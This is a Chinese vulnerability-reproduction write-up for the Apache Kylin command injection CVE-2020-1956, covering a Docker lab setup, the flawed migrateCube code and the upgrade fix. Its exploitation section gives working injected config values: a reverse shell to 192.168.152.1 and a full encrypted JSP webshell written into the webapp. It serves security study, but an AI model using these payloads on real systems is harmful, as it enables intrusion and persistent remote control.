Apache Kylin远程代码执行漏洞复现(CVE-2020-1956)
简介
Apache Kylin 是美国 Apache 软件基金会的一款开源的分布式分析型数据仓库。该产品主要提供 Hadoop/Spark 之上的 SQL 查询接口及多维分析(OLAP)等功能。
Apache Kylin 中的静态 API 存在安全漏洞。攻击者可借助特制输入利用该漏洞在系统上执行任意OS命令。以下产品及版本受到影响:Apache Kylin 2.3.0版本至2.3.2版本,2.4.0版本至2.4.1版本,2.5.0版本至2.5.2版本,2.6.0版本至2.6.5版本,3.0.0-alpha版本,3.0.0-alpha2版本,3.0.0-beta版本,3.0.0版本,3.0.1版本。
漏洞描述
在Kylin中存在一些restful API,可以将操作系统命令与用户输入的字符串连接起来,由于未对用户输入内容做
合理校验,导致攻击者可以在未经验证的情况下执行任意系统命令。
影响范围
Kylin 2.3.0-2.3.2
Kylin 2.4.0-2.4.1
Kylin 2.5.0-2.5.2
Kylin 2.6.0-2.6.5
Kylin 3.0.0-alpha
Kylin 3.0.0-alpha2
Kylin 3.0.0-beta
Kylin 3.0.0-3.0.1
环境搭建
Kylin 的环境搭建包括 Hadoop、Hbase、Spark、Kafka 等一系列的组件,安装较为复杂。但是Kylin 官网文档 http://kylin.apache.org/cn/docs/install/kylin_docker.html 提供了 Docker 环境的启动指南,分别执行以下两个命令即可一键启动。
curl -fsSL https://get.docker.com | bash -s docker --mirror Aliyun
systemctl start docker
docker pull vulfocus/cve-2020-1956
docker run -d
-m 8G
-p 7070:7070
-p 8088:8088
-p 50070:50070
-p 8032:8032
-p 8042:8042
-p 16010:16010
vulfocus/cve-2020-1956
访问镜像地址http://192.168.152.133:7070/kylin/login
默认登陆账号密码admin/KYLIN


漏洞分析
漏洞位于/src/main/java/org/apache/kylin/rest/service/CubeService.java文件,漏洞点在 CubeService.java 中的 migrateCube() 函数,漏洞原因是使用 String.format() 格式化待执行的系统命令且未做过滤,导致命令内容可被注入,涉及的参数包括 srcCfgUri、dstCfgUri、projectName三个。

Migrate Cube
查看官方文档:http://kylin.apache.org/cn/docs/howto/howto_use_restapi.html#migrate-cube


Migrate Cube是一个接口(POST /kylin/api/cubes/{cube}/{project}/migrate),接口中显示分别需要 cube 和 project两个路径入参,回看 kylin /models页面上的表格里,已经显示了 cube name 和对应的 Project。


我们选择第一行记录中的cube:kylin_sales_cube 和对应的 Project:learn_kylin 作为路径参数,获取登录Cookie,尝试如下POC。


返回报错信息

漏洞利用
漏洞利用条件
1、登录系统
2、修改配置

进入system选项卡,在界面上的 Set Config中,把 srcCfgUri :kylin.tool.auto-migrate-cube.src-config配置为 /home/admin/apachekylin-
3.0.1-bin-hbase1x/conf/kylin.propertie,将 destCfgUri :kylin.tool.auto-migrate-cube.dest-config 配置为
/tmp/kylin.properties kylin_sales_cube learn_kylin true true true true; touch /tmp/success; echo ;注意其中注入
了 touch /tmp/success 的系统命令。



重新repeater,返回200

进入容器内查看,已经成功写入。

反弹shell
将 kylin.tool.auto-migrate-cube.dest-config 配置为 /tmp/kylin.properties kylin_sales_cube learn_kylin true
true true true; bash -i >& /dev/tcp/192.168.152.1/1521 0>&1; echo ; 。其中注入的命令从 touch /tmp/success 换成了
反弹 shell 的命令 bash -i >& /dev/tcp/192.168.152.1/1521 0>&1,反弹到ip为 192.168.152.1的主机上。


开启监听

重新repeater,无返回信息

但是宿主机192.168.152.1已经成功接收到反弹回来的shell

写入冰蝎shell
在界面Set Config中,把 srcCfgUri :kylin.tool.auto-migrate-cube.src-config配置为 /home/admin/apachekylin-
3.0.1-bin-hbase1x/conf/kylin.propertie,
将 destCfgUri :kylin.tool.auto-migrate-cube.dest-config 配置为 /tmp/kylin.properties kylin_sales_cube
learn_kylin true true true true; echo '<%@page import="java.util.,javax.crypto.,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if(request.getParameter("pass")!=null){String k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>'
/home/admin/apache-kylin-3.0.1-bin-hbase1x/tomcat/webapps/kylin/shell.jsp; echo


再次repeater,返回200

查看容器,成功写入shell.jsp

漏洞修复
1.官方已发布最新版本修复了此漏洞,用户应尽快升级到2.6.6或3.0.2版本,下载链接:
http://kylin.apache.org/cn/download/
2.临时措施:由于该漏洞的入口为migrateCube,可将kylin.tool.auto-migrate-cube.enabled设置为false以禁用
命令执行。
参考链接
1.https://paper.seebug.org/1237/
2.https://kylin.apache.org/docs/security.html